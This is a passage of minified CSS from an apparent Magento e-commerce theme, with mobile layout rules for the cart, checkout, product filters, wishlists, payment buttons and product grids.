.text-left-mb{text-align:left !important}body .text-left-mb>*{text-align:left !important}.mfp-wrap .mfp-container{padding-left:0;padding-right:0;width:80%;right:0;bottom:0;margin:auto;max-height:90vh}body .cart.table-wrapper{overflow:inherit}body .cart.table-wrapper #shopping-cart-table{border:0}body .cart.table-wrapper thead .col:not(.item){display:none}body .cart.table-wrapper thead .col.item{background:var(--border-color__base, #eee);padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper tbody td,body .cart.table-wrapper tr td{border:0}body .cart.table-wrapper .cart.item{padding:0 1rem 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;border:1px solid var(--border-color__base, #eee);margin-bottom:1.5rem}body .cart.table-wrapper .cart.item .item-info{flex:1}body .cart.table-wrapper .col.qty,body .cart.table-wrapper .col.price,body .cart.table-wrapper .col.subtotal,body .cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:25%}body .cart.table-wrapper .col.qty[data-th]:before,body .cart.table-wrapper .col.price[data-th]:before,body .cart.table-wrapper .col.subtotal[data-th]:before,body .cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--headings__font-weight-secondary);padding-bottom:12px}body .cart.table-wrapper .col.msrp{white-space:normal}body .cart.table-wrapper .col.qty{width:50%}body .cart.table-wrapper .item .item-actions{position:absolute;right:8px}body .cart.table-wrapper .item .item-actions td{padding:0}body .cart.table-wrapper .item .item-actions .actions-toolbar{margin-top:0}body .cart.table-wrapper .item .col.item{text-align:left;border-bottom:1px solid var(--border-color__base, #eee);box-shadow:none;padding:1.5rem 12px}body .cart.table-wrapper .product-item-photo{margin-right:1.5rem}.cart-container .form-cart .actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}.cart-container .form-cart .actions .action{margin:10px}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 24px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:12px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 24px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:12px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid var(--border-color__base, #eee);border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-12px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:24px;padding-bottom:12px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:24px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:12px}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:48px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:12px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.post-list-wrapper{margin-bottom:0}.toolbar-products{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.toolbar-products>*{padding:5px 0}.toolbar-products:after,.toolbar-products:before{display:none}.toolbar-products:last-child .modes{display:none}.toolbar-products .pages{width:100%;text-align:center}.toolbar-products:not(:last-child){padding-top:0 !important;padding-bottom:0 !important}.toolbar-products:not(:last-child) .toolbar-sorter .sorter-label{display:none}.toolbar-products:not(:last-child) .toolbar-amount{display:none}.toolbar-products:not(:last-child) select{margin:0;border:0;background:#fff;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:98%;background-position-y:6px;-webkit-appearance:none;-moz-appearance:none;padding:6px 10px;height:auto;padding-right:2.5rem}.toolbar-products:not(:last-child) .sorter .sorter-action{top:0}.toolbar-products:not(:last-child) .limiter{display:block;order:1;flex:1}.toolbar-products:not(:last-child) .limiter label,.toolbar-products:not(:last-child) .limiter .limiter-text{display:none}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.configurable-variation-qty{display:none}.block.related .action.select{display:block;margin:6px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.filter-options .filter-options-title{padding:10px 30px}body.filter-active .columns{z-index:999}.block.filter .block-subtitle{display:block;padding:3rem 3rem .5rem 3rem}.block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);z-index:501;width:85%;max-width:405px;cursor:pointer;height:30px;display:flex;align-items:center;justify-content:flex-end;margin:0;background:transparent}.block.filter .filter-title strong{display:none}.block.filter .filter-title:after{position:absolute;right:3rem;top:2rem;content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:300}.block.filter .filter-area{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:block;overflow:hidden;overflow-y:auto}.block.filter .filter-area ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.block.filter .filter-area ::-webkit-scrollbar-track{background:#fff}.block.filter .filter-area ::-webkit-scrollbar-thumb{background:#aaa}.block.filter .filter-options{display:block}.block.filter.active{position:relative;visibility:visible;z-index:99}.block.filter.active .filter-options-item:last-child{margin-bottom:48px}.block.filter.active .filter-area,.block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.filter .block-subtitle{font-weight:var(--heading__font-weight__base, 600)}.filter-options-content{padding:.6rem 3rem 3rem;display:none}.filter-actions{margin:-15px 0 30px}.filter .filter-current{border:solid var(--border-color__base, #eee);border-width:1px 0;margin-bottom:0;padding:2rem 0}.filter .filter-current h2{margin-bottom:5px;font-size:2.4rem}.filter .filter-current .items .item{color:var(--heading__color__base, #000)}.filter .filter-current-subtitle{position:relative;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:13px}.filter .filter-current-subtitle:after{color:var(--text__color, #666);content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:20px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:24px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.page-with-filter .columns .sidebar-main .block-title{margin-bottom:0}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid var(--border-color__base, #eee);background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:6px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:30px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.sidebar-additional{margin-top:5rem}.catalog-product-view .product.media{margin-bottom:2rem}.product.data.items>.item.title{margin-bottom:0}.product.info.detailed .product.data.items .item.title .switch{position:relative;padding-top:9px;padding-right:0;padding-bottom:9px;padding-left:0}.product.info.detailed .product.data.items .item.title .switch::after,.product.info.detailed .product.data.items .item.title .switch:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed .product.data.items .item.title .switch:after{width:1px;height:12px;right:21px}.product.info.detailed .product.data.items .item.title .switch:before{width:12px;height:1px;opacity:1}.product.info.detailed .product.data.items .item.title.active>.switch:before,.product.info.detailed .product.data.items .item.title.active>.switch:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.product.info.detailed .product.data.items .item.title.active>.switch::before{opacity:0}.product.info.detailed .product.data.items .item.title:last-of-type .switch{border-bottom:0}.product.info.detailed .product.data.items>.item.content{padding:3rem 0 3rem}.account .column.main{margin-bottom:3rem !important}.product.info.detailed.tab-accordions .product.data.items .item.title .switch:before{display:none}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3{color:inherit}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products a.grid-mode-3.actived{color:#000}.products-grid .products.list.items.container-products-masonry,.products-grid .products.list.items.container-products-packery{margin-right:-7.5px;margin-left:-7.5px}.products-grid .products.list.items.container-products-masonry>*,.products-grid .products.list.items.container-products-packery>*{padding-right:7.5px;padding-left:7.5px}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:24px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:24px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid var(--border-color__base, #eee)}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--headings__font-weight-secondary);padding-bottom:12px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:30px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:6px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:12px;content:attr(data-th) ': ';display:inline-block;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 6px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:24px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.modals-wrapper .modal-popup._inner-scroll{left:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{background:#fff;max-width:90%;min-height:1rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name{text-align:center !important;justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .product-name:before,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name .product-name:before{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .pupup-suc-added-ajax-cart-qty-price{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success{min-width:220px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{text-align:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .bg-login-popup{display:none}body #newsletter_pop_up{position:fixed !important;left:0 !important;top:50% !important;right:0;margin:auto;max-width:80vw;max-height:80vh;height:auto;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}body #newsletter_pop_up .col-newsletter-popup .content-popup h2{font-size:1.8rem}#purchase-fake-order.purchase-order{display:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{float:none;margin-bottom:3rem;margin-top:-2rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100%;margin-top:25px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{min-width:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment{overflow-x:auto;overflow-y:hidden}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .step-title{border:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .checkout-billing-address .billing-address-same-as-shipping-block{margin:0}.blueskytechco-onepagecheckout .create-account{margin-bottom:0}.blueskytechco-onepagecheckout .create-account .pass{float:left;width:48%;margin-right:4%;margin-bottom:0}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:left;width:48%}.category-grid-5{--button_padding:8px 20px}.category-grid-5 .category-thumbnail__title_as_button{min-width:auto}.final-date-product-countdown-timers{--font-size-countdown:36px}.title-tabs__navigation{-ms-touch-action:auto;touch-action:auto;overflow:auto;-ms-overflow-style:none;text-align:center}.title-tabs__navigation::-webkit-scrollbar{width:5px;height:4px}.title-tabs__navigation::-webkit-scrollbar-track{background:#888;border-radius:6px}.title-tabs__navigation::-webkit-scrollbar-thumb{background:#aaa;border-radius:6px}.title-tabs__navigation::-webkit-scrollbar-thumb:hover{background:#000}div[data-content-type='tabs'] .tabs-navigation{display:inline-flex;overflow-y:hidden}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com{text-align:center;justify-content:center}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com [data-element="title_dropdown"]{line-height:1.4}div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab-title-spacing:40px}.mfp-container.mfp-iframe-holder .mfp-content{height:100%}.blueskytechco_quickview-product-view{overflow:hidden;overflow-y:auto}.blueskytechco_quickview-product-view .row.gx-5{margin:0}.blueskytechco_quickview-product-view .row.gx-5>div{padding-left:0;padding-right:0}#locator_filter,#locator_filter-store{flex-direction:column}#locator_filter .column_right,#locator_filter-store .column_right{margin-top:3rem;height:45rem}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:12px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 41px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:41px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:12px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:24px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:24px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:6px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:48px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:30px}.multicheckout .actions-toolbar>.primary{margin-bottom:30px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}.form.contact .control{line-height:1}.enable-mobile-menu{padding-bottom:5.2rem}body .secondary{width:auto}.minicart-wrapper{margin-top:0}.header__action-default li.link.wishlist{display:none}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{flex-direction:column}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate .field{padding:0 !important}#sticky-addcart{bottom:75px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart.sticky_atc_shown{bottom:51px}#sticky-addcart .flex-layout{justify-content:center !important}.page-product-bundle #sticky-addcart{display:none}.catalog-category-masonry .container-products-masonry .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.catalog-category-masonry .container-products-masonry .item.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.thumb_none .group_btns{bottom:80px !important}.product-layout-3 .drift-zoom-pane.drift-open,.product-layout-2 .drift-zoom-pane.drift-open{display:none !important}.dt_img_zoom{display:none !important}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:575px){.tooltip.wrapper .tooltip.content{min-width:10rem}.blueskytechco-onepagecheckout .create-account .pass{float:none;width:100%;margin-bottom:20px}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:none;width:100%}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item{flex-wrap:wrap;flex-direction:column}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 100%;margin-right:0;max-width:unset}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item 